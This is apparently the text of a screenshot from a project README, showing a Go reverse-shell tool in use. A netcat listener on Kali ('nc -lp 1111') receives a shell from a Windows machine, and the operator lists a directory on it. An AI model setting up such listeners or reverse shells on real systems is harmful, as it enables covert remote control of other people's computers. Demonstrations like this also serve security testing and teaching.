 (kali㉿kali)-[ ]
$ nc -lp 1111
Go-RevShell
[+] Connected to server.
Type "quit" to close the shell properly or the process will die server side.
[Go-RevShell@192.168.1.10:54268] > dir
[+] Command sent.
R�pertoire�: C:\Users\ \go_revshell
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 04/06/2022 11:22 img
-a---- 04/06/2022 11:23 243 go.mod
-a---- 04/06/2022 11:08 815 go.sum
-a---- 04/06/2022 11:26 1727 go_revshell.go
-a---- 04/06/2022 11:22 326 README.md
[Go-RevShell@192.168.1.10:54268] >